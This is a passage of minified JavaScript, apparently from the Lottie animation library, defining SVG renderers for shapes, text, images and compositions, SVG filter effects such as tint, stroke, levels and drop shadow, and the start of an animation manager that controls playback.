this.data.tt?(this.matteElement.appendChild(this.layerElement),i=this.matteElement,this.baseElement=this.matteElement):this.baseElement=this.layerElement;if(this.data.ln&&this.layerElement.setAttribute("id",this.data.ln),this.data.cl&&this.layerElement.setAttribute("class",this.data.cl),0===this.data.ty&&!this.data.hd){var c=createNS("clipPath"),p=createNS("path");p.setAttribute("d","M0,0 L"+this.data.w+",0 L"+this.data.w+","+this.data.h+" L0,"+this.data.h+"z");var d=createElementID();if(c.setAttribute("id",d),c.appendChild(p),this.globalData.defs.appendChild(c),this.checkMasks()){var u=createNS("g");u.setAttribute("clip-path","url("+locationHref+"#"+d+")"),u.appendChild(this.layerElement),this.transformedElement=u,i?i.appendChild(this.transformedElement):this.baseElement=this.transformedElement}else this.layerElement.setAttribute("clip-path","url("+locationHref+"#"+d+")")}0!==this.data.bm&&this.setBlendMode()},renderElement:function(){this.finalTransform._matMdf&&this.transformedElement.setAttribute("transform",this.finalTransform.mat.to2dCSS()),this.finalTransform._opMdf&&this.transformedElement.setAttribute("opacity",this.finalTransform.mProp.o.v)},destroyBaseElement:function(){this.layerElement=null,this.matteElement=null,this.maskManager.destroy()},getBaseElement:function(){return this.data.hd?null:this.baseElement},createRenderableComponents:function(){this.maskManager=new MaskElement(this.data,this,this.globalData),this.renderableEffectsManager=new SVGEffects(this)},setMatte:function(t){this.matteElement&&this.matteElement.setAttribute("mask","url("+locationHref+"#"+t+")")}},IShapeElement.prototype={addShapeToModifiers:function(t){var e,n=this.shapeModifiers.length;for(e=0;e<n;e+=1)this.shapeModifiers[e].addShape(t)},isShapeInAnimatedModifiers:function(t){for(var e=this.shapeModifiers.length;0<e;)if(this.shapeModifiers[0].isAnimatedWithShape(t))return!0;return!1},renderModifiers:function(){if(this.shapeModifiers.length){var t,e=this.shapes.length;for(t=0;t<e;t+=1)this.shapes[t].sh.reset();for(t=(e=this.shapeModifiers.length)-1;t>=0;t-=1)this.shapeModifiers[t].processShapes(this._isFirstFrame)}},lcEnum:{1:"butt",2:"round",3:"square"},ljEnum:{1:"miter",2:"round",3:"bevel"},searchProcessedElement:function(t){for(var e=this.processedElements,n=0,i=e.length;n<i;){if(e[n].elem===t)return e[n].pos;n+=1}return 0},addProcessedElement:function(t,e){for(var n=this.processedElements,i=n.length;i;)if(n[i-=1].elem===t)return void(n[i].pos=e);n.push(new ProcessedElement(t,e))},prepareFrame:function(t){this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange)}},ITextElement.prototype.initElement=function(t,e,n){this.lettersChangedFlag=!0,this.initFrame(),this.initBaseData(t,e,n),this.textProperty=new TextProperty(this,t.t,this.dynamicProperties),this.textAnimator=new TextAnimatorProperty(t.t,this.renderType,this),this.initTransform(t,e,n),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide(),this.textAnimator.searchProperties(this.dynamicProperties)},ITextElement.prototype.prepareFrame=function(t){this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),(this.textProperty._mdf||this.textProperty._isFirstFrame)&&(this.buildNewText(),this.textProperty._isFirstFrame=!1,this.textProperty._mdf=!1)},ITextElement.prototype.createPathShape=function(t,e){var n,i,r=e.length,a="";for(n=0;n<r;n+=1)i=e[n].ks.k,a+=buildShapeString(i,i.i.length,!0,t);return a},ITextElement.prototype.updateDocumentData=function(t,e){this.textProperty.updateDocumentData(t,e)},ITextElement.prototype.canResizeFont=function(t){this.textProperty.canResizeFont(t)},ITextElement.prototype.setMinimumFontSize=function(t){this.textProperty.setMinimumFontSize(t)},ITextElement.prototype.applyTextPropertiesToMatrix=function(t,e,n,i,r){switch(t.ps&&e.translate(t.ps[0],t.ps[1]+t.ascent,0),e.translate(0,-t.ls,0),t.j){case 1:e.translate(t.justifyOffset+(t.boxWidth-t.lineWidths[n]),0,0);break;case 2:e.translate(t.justifyOffset+(t.boxWidth-t.lineWidths[n])/2,0,0)}e.translate(i,r,0)},ITextElement.prototype.buildColor=function(t){return"rgb("+Math.round(255*t[0])+","+Math.round(255*t[1])+","+Math.round(255*t[2])+")"},ITextElement.prototype.emptyProp=new LetterProps,ITextElement.prototype.destroy=function(){},extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement,RenderableDOMElement],ICompElement),ICompElement.prototype.initElement=function(t,e,n){this.initFrame(),this.initBaseData(t,e,n),this.initTransform(t,e,n),this.initRenderable(),this.initHierarchy(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),!this.data.xt&&e.progressiveLoad||this.buildAllItems(),this.hide()},ICompElement.prototype.prepareFrame=function(t){if(this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),this.isInRange||this.data.xt){if(this.tm._placeholder)this.renderedFrame=t/this.data.sr;else{var e=this.tm.v;e===this.data.op&&(e=this.data.op-1),this.renderedFrame=e}var n,i=this.elements.length;for(this.completeLayers||this.checkLayers(this.renderedFrame),n=i-1;n>=0;n-=1)(this.completeLayers||this.elements[n])&&(this.elements[n].prepareFrame(this.renderedFrame-this.layers[n].st),this.elements[n]._mdf&&(this._mdf=!0))}},ICompElement.prototype.renderInnerContent=function(){var t,e=this.layers.length;for(t=0;t<e;t+=1)(this.completeLayers||this.elements[t])&&this.elements[t].renderFrame()},ICompElement.prototype.setElements=function(t){this.elements=t},ICompElement.prototype.getElements=function(){return this.elements},ICompElement.prototype.destroyElements=function(){var t,e=this.layers.length;for(t=0;t<e;t+=1)this.elements[t]&&this.elements[t].destroy()},ICompElement.prototype.destroy=function(){this.destroyElements(),this.destroyBaseElement()},extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement],IImageElement),IImageElement.prototype.createContent=function(){var t=this.globalData.getAssetsPath(this.assetData);this.innerElem=createNS("image"),this.innerElem.setAttribute("width",this.assetData.w+"px"),this.innerElem.setAttribute("height",this.assetData.h+"px"),this.innerElem.setAttribute("preserveAspectRatio",this.assetData.pr||this.globalData.renderConfig.imagePreserveAspectRatio),this.innerElem.setAttributeNS("http://www.w3.org/1999/xlink","href",t),this.layerElement.appendChild(this.innerElem)},IImageElement.prototype.sourceRectAtTime=function(){return this.sourceRect},extendPrototype([IImageElement],ISolidElement),ISolidElement.prototype.createContent=function(){var t=createNS("rect");t.setAttribute("width",this.data.sw),t.setAttribute("height",this.data.sh),t.setAttribute("fill",this.data.sc),this.layerElement.appendChild(t)},extendPrototype([SVGRenderer,ICompElement,SVGBaseElement],SVGCompElement),extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement,ITextElement],SVGTextElement),SVGTextElement.prototype.createContent=function(){this.data.singleShape&&!this.globalData.fontManager.chars&&(this.textContainer=createNS("text"))},SVGTextElement.prototype.buildTextContents=function(t){for(var e=0,n=t.length,i=[],r="";e<n;)t[e]===String.fromCharCode(13)||t[e]===String.fromCharCode(3)?(i.push(r),r=""):r+=t[e],e+=1;return i.push(r),i},SVGTextElement.prototype.buildNewText=function(){var t,e,n=this.textProperty.currentData;this.renderedLetters=createSizedArray(n?n.l.length:0),n.fc?this.layerElement.setAttribute("fill",this.buildColor(n.fc)):this.layerElement.setAttribute("fill","rgba(0,0,0,0)"),n.sc&&(this.layerElement.setAttribute("stroke",this.buildColor(n.sc)),this.layerElement.setAttribute("stroke-width",n.sw)),this.layerElement.setAttribute("font-size",n.finalSize);var i=this.globalData.fontManager.getFontByName(n.f);if(i.fClass)this.layerElement.setAttribute("class",i.fClass);else{this.layerElement.setAttribute("font-family",i.fFamily);var r=n.fWeight,a=n.fStyle;this.layerElement.setAttribute("font-style",a),this.layerElement.setAttribute("font-weight",r)}this.layerElement.setAttribute("arial-label",n.t);var s,o=n.l||[],l=!!this.globalData.fontManager.chars;e=o.length;var h,c=this.mHelper,p="",d=this.data.singleShape,u=0,f=0,m=!0,g=n.tr/1e3*n.finalSize;if(!d||l||n.sz){var v,y,_=this.textSpans.length;for(t=0;t<e;t+=1)l&&d&&0!==t||(s=_>t?this.textSpans[t]:createNS(l?"path":"text"),_<=t&&(s.setAttribute("stroke-linecap","butt"),s.setAttribute("stroke-linejoin","round"),s.setAttribute("stroke-miterlimit","4"),this.textSpans[t]=s,this.layerElement.appendChild(s)),s.style.display="inherit"),c.reset(),c.scale(n.finalSize/100,n.finalSize/100),d&&(o[t].n&&(u=-g,f+=n.yOffset,f+=m?1:0,m=!1),this.applyTextPropertiesToMatrix(n,c,o[t].line,u,f),u+=o[t].l||0,u+=g),l?(h=(v=(y=this.globalData.fontManager.getCharData(n.finalText[t],i.fStyle,this.globalData.fontManager.getFontByName(n.f).fFamily))&&y.data||{}).shapes?v.shapes[0].it:[],d?p+=this.createPathShape(c,h):s.setAttribute("d",this.createPathShape(c,h))):(d&&s.setAttribute("transform","translate("+c.props[12]+","+c.props[13]+")"),s.textContent=o[t].val,s.setAttributeNS("http://www.w3.org/XML/1998/namespace","xml:space","preserve"));d&&s&&s.setAttribute("d",p)}else{var b=this.textContainer,w="start";switch(n.j){case 1:w="end";break;case 2:w="middle"}b.setAttribute("text-anchor",w),b.setAttribute("letter-spacing",g);var x=this.buildTextContents(n.finalText);for(e=x.length,f=n.ps?n.ps[1]+n.ascent:0,t=0;t<e;t+=1)(s=this.textSpans[t]||createNS("tspan")).textContent=x[t],s.setAttribute("x",0),s.setAttribute("y",f),s.style.display="inherit",b.appendChild(s),this.textSpans[t]=s,f+=n.finalLineHeight;this.layerElement.appendChild(b)}for(;t<this.textSpans.length;)this.textSpans[t].style.display="none",t+=1;this._sizeChanged=!0},SVGTextElement.prototype.sourceRectAtTime=function(t){if(this.prepareFrame(this.comp.renderedFrame-this.data.st),this.renderInnerContent(),this._sizeChanged){this._sizeChanged=!1;var e=this.layerElement.getBBox();this.bbox={top:e.y,left:e.x,width:e.width,height:e.height}}return this.bbox},SVGTextElement.prototype.renderInnerContent=function(){if(!this.data.singleShape&&(this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag),this.lettersChangedFlag||this.textAnimator.lettersChangedFlag)){var t,e;this._sizeChanged=!0;var n,i,r=this.textAnimator.renderedLetters,a=this.textProperty.currentData.l;for(e=a.length,t=0;t<e;t+=1)a[t].n||(n=r[t],i=this.textSpans[t],n._mdf.m&&i.setAttribute("transform",n.m),n._mdf.o&&i.setAttribute("opacity",n.o),n._mdf.sw&&i.setAttribute("stroke-width",n.sw),n._mdf.sc&&i.setAttribute("stroke",n.sc),n._mdf.fc&&i.setAttribute("fill",n.fc))}},extendPrototype([BaseElement,TransformElement,SVGBaseElement,IShapeElement,HierarchyElement,FrameElement,RenderableDOMElement],SVGShapeElement),SVGShapeElement.prototype.initSecondaryElement=function(){},SVGShapeElement.prototype.identityMatrix=new Matrix,SVGShapeElement.prototype.buildExpressionInterface=function(){},SVGShapeElement.prototype.createContent=function(){this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes()},SVGShapeElement.prototype.filterUniqueShapes=function(){var t,e,n,i,r=this.shapes.length,a=this.stylesList.length,s=[],o=!1;for(n=0;n<a;n+=1){for(i=this.stylesList[n],o=!1,s.length=0,t=0;t<r;t+=1)-1!==(e=this.shapes[t]).styles.indexOf(i)&&(s.push(e),o=e._isAnimated||o);s.length>1&&o&&this.setShapesAsAnimated(s)}},SVGShapeElement.prototype.setShapesAsAnimated=function(t){var e,n=t.length;for(e=0;e<n;e+=1)t[e].setAsAnimated()},SVGShapeElement.prototype.createStyleElement=function(t,e){var n,i=new SVGStyleData(t,e),r=i.pElem;return"st"===t.ty?n=new SVGStrokeStyleData(this,t,i):"fl"===t.ty?n=new SVGFillStyleData(this,t,i):"gf"!==t.ty&&"gs"!==t.ty||(n=new("gf"===t.ty?SVGGradientFillStyleData:SVGGradientStrokeStyleData)(this,t,i),this.globalData.defs.appendChild(n.gf),n.maskId&&(this.globalData.defs.appendChild(n.ms),this.globalData.defs.appendChild(n.of),r.setAttribute("mask","url("+locationHref+"#"+n.maskId+")"))),"st"!==t.ty&&"gs"!==t.ty||(r.setAttribute("stroke-linecap",this.lcEnum[t.lc]||"round"),r.setAttribute("stroke-linejoin",this.ljEnum[t.lj]||"round"),r.setAttribute("fill-opacity","0"),1===t.lj&&r.setAttribute("stroke-miterlimit",t.ml)),2===t.r&&r.setAttribute("fill-rule","evenodd"),t.ln&&r.setAttribute("id",t.ln),t.cl&&r.setAttribute("class",t.cl),t.bm&&(r.style["mix-blend-mode"]=getBlendMode(t.bm)),this.stylesList.push(i),this.addToAnimatedContents(t,n),n},SVGShapeElement.prototype.createGroupElement=function(t){var e=new ShapeGroupData;return t.ln&&e.gr.setAttribute("id",t.ln),t.cl&&e.gr.setAttribute("class",t.cl),t.bm&&(e.gr.style["mix-blend-mode"]=getBlendMode(t.bm)),e},SVGShapeElement.prototype.createTransformElement=function(t,e){var n=TransformPropertyFactory.getTransformProperty(this,t,this),i=new SVGTransformData(n,n.o,e);return this.addToAnimatedContents(t,i),i},SVGShapeElement.prototype.createShapeElement=function(t,e,n){var i=4;"rc"===t.ty?i=5:"el"===t.ty?i=6:"sr"===t.ty&&(i=7);var r=new SVGShapeData(e,n,ShapePropertyFactory.getShapeProp(this,t,i,this));return this.shapes.push(r),this.addShapeToModifiers(r),this.addToAnimatedContents(t,r),r},SVGShapeElement.prototype.addToAnimatedContents=function(t,e){for(var n=0,i=this.animatedContents.length;n<i;){if(this.animatedContents[n].element===e)return;n+=1}this.animatedContents.push({fn:SVGElementsRenderer.createRenderFunction(t),element:e,data:t})},SVGShapeElement.prototype.setElementStyles=function(t){var e,n=t.styles,i=this.stylesList.length;for(e=0;e<i;e+=1)this.stylesList[e].closed||n.push(this.stylesList[e])},SVGShapeElement.prototype.reloadShapes=function(){this._isFirstFrame=!0;var t,e=this.itemsData.length;for(t=0;t<e;t+=1)this.prevViewData[t]=this.itemsData[t];for(this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes(),e=this.dynamicProperties.length,t=0;t<e;t+=1)this.dynamicProperties[t].getValue();this.renderModifiers()},SVGShapeElement.prototype.searchShapes=function(t,e,n,i,r,a,s){var o,l,h,c,p,d,u=[].concat(a),f=t.length-1,m=[],g=[];for(o=f;o>=0;o-=1){if((d=this.searchProcessedElement(t[o]))?e[o]=n[d-1]:t[o]._render=s,"fl"==t[o].ty||"st"==t[o].ty||"gf"==t[o].ty||"gs"==t[o].ty)d?e[o].style.closed=!1:e[o]=this.createStyleElement(t[o],r),t[o]._render&&i.appendChild(e[o].style.pElem),m.push(e[o].style);else if("gr"==t[o].ty){if(d)for(h=e[o].it.length,l=0;l<h;l+=1)e[o].prevViewData[l]=e[o].it[l];else e[o]=this.createGroupElement(t[o]);this.searchShapes(t[o].it,e[o].it,e[o].prevViewData,e[o].gr,r+1,u,s),t[o]._render&&i.appendChild(e[o].gr)}else"tr"==t[o].ty?(d||(e[o]=this.createTransformElement(t[o],i)),c=e[o].transform,u.push(c)):"sh"==t[o].ty||"rc"==t[o].ty||"el"==t[o].ty||"sr"==t[o].ty?(d||(e[o]=this.createShapeElement(t[o],u,r)),this.setElementStyles(e[o])):"tm"==t[o].ty||"rd"==t[o].ty||"ms"==t[o].ty?(d?(p=e[o]).closed=!1:((p=ShapeModifiers.getModifier(t[o].ty)).init(this,t[o]),e[o]=p,this.shapeModifiers.push(p)),g.push(p)):"rp"==t[o].ty&&(d?(p=e[o]).closed=!0:(p=ShapeModifiers.getModifier(t[o].ty),e[o]=p,p.init(this,t,o,e),this.shapeModifiers.push(p),s=!1),g.push(p));this.addProcessedElement(t[o],o+1)}for(f=m.length,o=0;o<f;o+=1)m[o].closed=!0;for(f=g.length,o=0;o<f;o+=1)g[o].closed=!0},SVGShapeElement.prototype.renderInnerContent=function(){this.renderModifiers();var t,e=this.stylesList.length;for(t=0;t<e;t+=1)this.stylesList[t].reset();for(this.renderShape(),t=0;t<e;t+=1)(this.stylesList[t]._mdf||this._isFirstFrame)&&(this.stylesList[t].msElem&&(this.stylesList[t].msElem.setAttribute("d",this.stylesList[t].d),this.stylesList[t].d="M0 0"+this.stylesList[t].d),this.stylesList[t].pElem.setAttribute("d",this.stylesList[t].d||"M0 0"))},SVGShapeElement.prototype.renderShape=function(){var t,e,n=this.animatedContents.length;for(t=0;t<n;t+=1)e=this.animatedContents[t],(this._isFirstFrame||e.element._isAnimated)&&!0!==e.data&&e.fn(e.data,e.element,this._isFirstFrame)},SVGShapeElement.prototype.destroy=function(){this.destroyBaseElement(),this.shapesData=null,this.itemsData=null},SVGTintFilter.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e=this.filterManager.effectElements[0].p.v,n=this.filterManager.effectElements[1].p.v,i=this.filterManager.effectElements[2].p.v/100;this.matrixFilter.setAttribute("values",n[0]-e[0]+" 0 0 0 "+e[0]+" "+(n[1]-e[1])+" 0 0 0 "+e[1]+" "+(n[2]-e[2])+" 0 0 0 "+e[2]+" 0 0 0 "+i+" 0")}},SVGFillFilter.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e=this.filterManager.effectElements[2].p.v,n=this.filterManager.effectElements[6].p.v;this.matrixFilter.setAttribute("values","0 0 0 0 "+e[0]+" 0 0 0 0 "+e[1]+" 0 0 0 0 "+e[2]+" 0 0 0 "+n+" 0")}},SVGGaussianBlurEffect.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e=.3*this.filterManager.effectElements[0].p.v,n=this.filterManager.effectElements[1].p.v,i=3==n?0:e,r=2==n?0:e;this.feGaussianBlur.setAttribute("stdDeviation",i+" "+r);var a=1==this.filterManager.effectElements[2].p.v?"wrap":"duplicate";this.feGaussianBlur.setAttribute("edgeMode",a)}},SVGStrokeEffect.prototype.initialize=function(){var t,e,n,i,r=this.elem.layerElement.children||this.elem.layerElement.childNodes;for(1===this.filterManager.effectElements[1].p.v?(i=this.elem.maskManager.masksProperties.length,n=0):i=1+(n=this.filterManager.effectElements[0].p.v-1),(e=createNS("g")).setAttribute("fill","none"),e.setAttribute("stroke-linecap","round"),e.setAttribute("stroke-dashoffset",1);n<i;n+=1)t=createNS("path"),e.appendChild(t),this.paths.push({p:t,m:n});if(3===this.filterManager.effectElements[10].p.v){var a=createNS("mask"),s=createElementID();a.setAttribute("id",s),a.setAttribute("mask-type","alpha"),a.appendChild(e),this.elem.globalData.defs.appendChild(a);var o=createNS("g");for(o.setAttribute("mask","url("+locationHref+"#"+s+")");r[0];)o.appendChild(r[0]);this.elem.layerElement.appendChild(o),this.masker=a,e.setAttribute("stroke","#fff")}else if(1===this.filterManager.effectElements[10].p.v||2===this.filterManager.effectElements[10].p.v){if(2===this.filterManager.effectElements[10].p.v)for(r=this.elem.layerElement.children||this.elem.layerElement.childNodes;r.length;)this.elem.layerElement.removeChild(r[0]);this.elem.layerElement.appendChild(e),this.elem.layerElement.removeAttribute("mask"),e.setAttribute("stroke","#fff")}this.initialized=!0,this.pathMasker=e},SVGStrokeEffect.prototype.renderFrame=function(t){this.initialized||this.initialize();var e,n,i,r=this.paths.length;for(e=0;e<r;e+=1)if(-1!==this.paths[e].m&&(n=this.elem.maskManager.viewData[this.paths[e].m],i=this.paths[e].p,(t||this.filterManager._mdf||n.prop._mdf)&&i.setAttribute("d",n.lastPath),t||this.filterManager.effectElements[9].p._mdf||this.filterManager.effectElements[4].p._mdf||this.filterManager.effectElements[7].p._mdf||this.filterManager.effectElements[8].p._mdf||n.prop._mdf)){var a;if(0!==this.filterManager.effectElements[7].p.v||100!==this.filterManager.effectElements[8].p.v){var s=Math.min(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v)/100,o=Math.max(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v)/100,l=i.getTotalLength();a="0 0 0 "+l*s+" ";var h,c=l*(o-s),p=1+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v/100,d=Math.floor(c/p);for(h=0;h<d;h+=1)a+="1 "+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v/100+" ";a+="0 "+10*l+" 0 0"}else a="1 "+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v/100;i.setAttribute("stroke-dasharray",a)}if((t||this.filterManager.effectElements[4].p._mdf)&&this.pathMasker.setAttribute("stroke-width",2*this.filterManager.effectElements[4].p.v),(t||this.filterManager.effectElements[6].p._mdf)&&this.pathMasker.setAttribute("opacity",this.filterManager.effectElements[6].p.v),(1===this.filterManager.effectElements[10].p.v||2===this.filterManager.effectElements[10].p.v)&&(t||this.filterManager.effectElements[3].p._mdf)){var u=this.filterManager.effectElements[3].p.v;this.pathMasker.setAttribute("stroke","rgb("+bm_floor(255*u[0])+","+bm_floor(255*u[1])+","+bm_floor(255*u[2])+")")}},SVGTritoneFilter.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e=this.filterManager.effectElements[0].p.v,n=this.filterManager.effectElements[1].p.v,i=this.filterManager.effectElements[2].p.v,r=i[0]+" "+n[0]+" "+e[0],a=i[1]+" "+n[1]+" "+e[1],s=i[2]+" "+n[2]+" "+e[2];this.feFuncR.setAttribute("tableValues",r),this.feFuncG.setAttribute("tableValues",a),this.feFuncB.setAttribute("tableValues",s)}},SVGProLevelsFilter.prototype.createFeFunc=function(t,e){var n=createNS(t);return n.setAttribute("type","table"),e.appendChild(n),n},SVGProLevelsFilter.prototype.getTableValue=function(t,e,n,i,r){for(var a,s,o=0,l=Math.min(t,e),h=Math.max(t,e),c=Array.call(null,{length:256}),p=0,d=r-i,u=e-t;o<=256;)s=(a=o/256)<=l?u<0?r:i:a>=h?u<0?i:r:i+d*Math.pow((a-t)/u,1/n),c[p++]=s,o+=256/255;return c.join(" ")},SVGProLevelsFilter.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e,n=this.filterManager.effectElements;this.feFuncRComposed&&(t||n[3].p._mdf||n[4].p._mdf||n[5].p._mdf||n[6].p._mdf||n[7].p._mdf)&&(e=this.getTableValue(n[3].p.v,n[4].p.v,n[5].p.v,n[6].p.v,n[7].p.v),this.feFuncRComposed.setAttribute("tableValues",e),this.feFuncGComposed.setAttribute("tableValues",e),this.feFuncBComposed.setAttribute("tableValues",e)),this.feFuncR&&(t||n[10].p._mdf||n[11].p._mdf||n[12].p._mdf||n[13].p._mdf||n[14].p._mdf)&&(e=this.getTableValue(n[10].p.v,n[11].p.v,n[12].p.v,n[13].p.v,n[14].p.v),this.feFuncR.setAttribute("tableValues",e)),this.feFuncG&&(t||n[17].p._mdf||n[18].p._mdf||n[19].p._mdf||n[20].p._mdf||n[21].p._mdf)&&(e=this.getTableValue(n[17].p.v,n[18].p.v,n[19].p.v,n[20].p.v,n[21].p.v),this.feFuncG.setAttribute("tableValues",e)),this.feFuncB&&(t||n[24].p._mdf||n[25].p._mdf||n[26].p._mdf||n[27].p._mdf||n[28].p._mdf)&&(e=this.getTableValue(n[24].p.v,n[25].p.v,n[26].p.v,n[27].p.v,n[28].p.v),this.feFuncB.setAttribute("tableValues",e)),this.feFuncA&&(t||n[31].p._mdf||n[32].p._mdf||n[33].p._mdf||n[34].p._mdf||n[35].p._mdf)&&(e=this.getTableValue(n[31].p.v,n[32].p.v,n[33].p.v,n[34].p.v,n[35].p.v),this.feFuncA.setAttribute("tableValues",e))}},SVGDropShadowEffect.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){if((t||this.filterManager.effectElements[4].p._mdf)&&this.feGaussianBlur.setAttribute("stdDeviation",this.filterManager.effectElements[4].p.v/4),t||this.filterManager.effectElements[0].p._mdf){var e=this.filterManager.effectElements[0].p.v;this.feFlood.setAttribute("flood-color",rgbToHex(Math.round(255*e[0]),Math.round(255*e[1]),Math.round(255*e[2])))}if((t||this.filterManager.effectElements[1].p._mdf)&&this.feFlood.setAttribute("flood-opacity",this.filterManager.effectElements[1].p.v/255),t||this.filterManager.effectElements[2].p._mdf||this.filterManager.effectElements[3].p._mdf){var n=this.filterManager.effectElements[3].p.v,i=(this.filterManager.effectElements[2].p.v-90)*degToRads,r=n*Math.cos(i),a=n*Math.sin(i);this.feOffset.setAttribute("dx",r),this.feOffset.setAttribute("dy",a)}}};var _svgMatteSymbols=[];function SVGMatte3Effect(t,e,n){this.initialized=!1,this.filterManager=e,this.filterElem=t,this.elem=n,n.matteElement=createNS("g"),n.matteElement.appendChild(n.layerElement),n.matteElement.appendChild(n.transformedElement),n.baseElement=n.matteElement}function SVGEffects(t){var e,n,i=t.data.ef?t.data.ef.length:0,r=createElementID(),a=filtersFactory.createFilter(r),s=0;for(this.filters=[],e=0;e<i;e+=1)n=null,20===t.data.ef[e].ty?(s+=1,n=new SVGTintFilter(a,t.effectsManager.effectElements[e])):21===t.data.ef[e].ty?(s+=1,n=new SVGFillFilter(a,t.effectsManager.effectElements[e])):22===t.data.ef[e].ty?n=new SVGStrokeEffect(t,t.effectsManager.effectElements[e]):23===t.data.ef[e].ty?(s+=1,n=new SVGTritoneFilter(a,t.effectsManager.effectElements[e])):24===t.data.ef[e].ty?(s+=1,n=new SVGProLevelsFilter(a,t.effectsManager.effectElements[e])):25===t.data.ef[e].ty?(s+=1,n=new SVGDropShadowEffect(a,t.effectsManager.effectElements[e])):28===t.data.ef[e].ty?n=new SVGMatte3Effect(a,t.effectsManager.effectElements[e],t):29===t.data.ef[e].ty&&(s+=1,n=new SVGGaussianBlurEffect(a,t.effectsManager.effectElements[e])),n&&this.filters.push(n);s&&(t.globalData.defs.appendChild(a),t.layerElement.setAttribute("filter","url("+locationHref+"#"+r+")")),this.filters.length&&t.addRenderableComponent(this)}SVGMatte3Effect.prototype.findSymbol=function(t){for(var e=0,n=_svgMatteSymbols.length;e<n;){if(_svgMatteSymbols[e]===t)return _svgMatteSymbols[e];e+=1}return null},SVGMatte3Effect.prototype.replaceInParent=function(t,e){var n=t.layerElement.parentNode;if(n){for(var i,r=n.children,a=0,s=r.length;a<s&&r[a]!==t.layerElement;)a+=1;a<=s-2&&(i=r[a+1]);var o=createNS("use");o.setAttribute("href","#"+e),i?n.insertBefore(o,i):n.appendChild(o)}},SVGMatte3Effect.prototype.setElementAsMask=function(t,e){if(!this.findSymbol(e)){var n=createElementID(),i=createNS("mask");i.setAttribute("id",e.layerId),i.setAttribute("mask-type","alpha"),_svgMatteSymbols.push(e);var r=t.globalData.defs;r.appendChild(i);var a=createNS("symbol");a.setAttribute("id",n),this.replaceInParent(e,n),a.appendChild(e.layerElement),r.appendChild(a);var s=createNS("use");s.setAttribute("href","#"+n),i.appendChild(s),e.data.hd=!1,e.show()}t.setMatte(e.layerId)},SVGMatte3Effect.prototype.initialize=function(){for(var t=this.filterManager.effectElements[0].p.v,e=this.elem.comp.elements,n=0,i=e.length;n<i;)e[n]&&e[n].data.ind===t&&this.setElementAsMask(this.elem,e[n]),n+=1;this.initialized=!0},SVGMatte3Effect.prototype.renderFrame=function(){this.initialized||this.initialize()},SVGEffects.prototype.renderFrame=function(t){var e,n=this.filters.length;for(e=0;e<n;e+=1)this.filters[e].renderFrame(t)};var animationManager=function(){var t={},e=[],n=0,i=0,r=0,a=!0,s=!1;function o(t){for(var n=0,r=t.target;n<i;)e[n].animation===r&&(e.splice(n,1),n-=1,i-=1,r.isPaused||c()),n+=1}function l(t,n){if(!t)return null;for(var r=0;r<i;){if(e[r].elem==t&&null!==e[r].elem)return e[r].animation;r+=1}var a=new AnimationItem;return p(a,t),a.setData(t,n),a}function h(){r+=1,f()}function c(){r-=1}function p(t,n){t.addEventListener("destroy",o),t.addEventListener("_active",h),t.addEventListener("_idle",c),e.push({elem:n,animation:t}),i+=1}function d(t){var o,l=t-n;for(o=0;o<i;o+=1)e[o].animation.advanceTime(l);n=t,r&&!s?window.requestAnimationFrame(d):a=!0}function u(t){n=t,window.requestAnimationFrame(d)}function f(){!s&&r&&a&&(window.requestAnimationFrame(u),a=!1)}return t.registerAnimation=l,t.loadAnimation=function(t){var e=new AnimationItem;return p(e,null),e.setParams(t),e},t.setSpeed=function(t,n){var r;for(r=0;r<i;r+=1)e[r].animation.setSpeed(t,n)},t.setDirection=function(t,n){var r;for(r=0;r<i;r+=1)e[r].animation.setDirection(t,n)},t.play=function(t){var n;for(n=0;n<i;n+=1)e[n].animation.play(t)},t.pause=function(t){var n;for(n=0;n<i;n+=1)e[n].animation.pause(t)},t.stop=function(t){var n;for(n=0;n<i;n+=1)e[n].animation.stop(t)},t.togglePause=function(t){var n;for(n=0;n<i;n+=1)e[n].animation.togglePause(t)},t.searchAnimations=function(t,e,n){var i,r=[].concat([].slice.call(document.getElementsByClassName("lottie")),[].slice.call(document.getElementsByClassName("bodymovin"))),a=r.length;for(i=0;i<a;i+=1)n&&r[i].setAttribute("data-bm-type",n),l(r[i],t);if(e&&0===a){n||(n="svg");var s=document.getElementsByTagName("body")[0];s.innerHTML="";var o=createTag("div");o.style.width="100%",o.style.height="100%",o.setAttribute("data-bm-type",n),s.appendChild(o),l(o,t)}},t.resize=function(){var t;for(t=0;t<i;t+=1)e[t].animation.resize()},t.goToAndStop=function(t,n,r){var a;for(a=0;a<i;a+=1)e[a].animation.goToAndStop(t,n,r)},t.destroy=function(t){var n;for(n=i-1;n>=0;n-=1)e[n].animation.destroy(t)},t.freeze=function(){s=!0},t.unfreeze=function(){s=!1,f()},t.getRegisteredAnimations=function(){var t,n=e.length,i=[];for(t=0;t<n;t+=1)i.push(e[t].animation);return 